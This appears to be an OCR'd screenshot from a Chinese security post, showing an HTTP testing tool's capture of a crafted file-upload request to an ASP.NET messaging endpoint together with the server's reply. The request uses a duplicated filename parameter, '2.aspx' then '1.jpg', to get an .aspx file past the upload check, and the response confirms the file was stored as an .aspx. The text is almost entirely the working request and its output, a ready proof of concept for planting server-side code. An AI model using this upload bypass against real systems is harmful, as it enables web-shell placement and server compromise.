 Request
数据包扫描
热加载
构造请求
1 POST /gtp/im/services/group/msgbroadcastuploadfile.aspx HTTP/1.1
2 Host ? : :8888
3 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryFfJZ4PlAZBixjELj
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Cookie: 0_styleName=styleA; ASP.NET_SessionId=b4yedkpsfmqoo0mhakavj0ri; GTP_IdServer_LangID=2052; .
ASPXAUTH=507BC5EBD1239C5361916BCA71D7CB758003BF129AD01EDE53850B290E27D6D95B0F2695F2D3B8647751DF3F89143
44A6029517AF1D0EBEA4E37EA041719BE919CDBF5061A44004AD9CD4648D5B71CE3049E858937D0216E0946AB0D984574249C1
0DEA8B28CB734E400C54855CF8C49CDAC3F1C002DFE657473730D9A561D38;
portal_default_menu_name_0=%E7%B3%BB%E7%BB%9F%E7%AE%A1%E7%90%86
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
10
11 ------WebKitFormBoundaryFfJZ4PlAZBixjELj
12 Content-Disposition: form-data; filename="2.aspx";filename="1.jpg"
13 Content-Type: application/text
14
15 123456
16 ------WebKitFormBoundaryFfJZ4PlAZBixjELj--
Responses 92bytes / 39ms
请输入定位响应
查看提取
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/10.0
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Sat, 12 Aug 2023 09:00:35 GMT
9 Content-Length: 92
10
11 {success:true,msg:'附件上传成功',result:'5fb13f2c-2460-4a44-b4ed-becdbf6b9ecc-2.aspx'}
AI与网安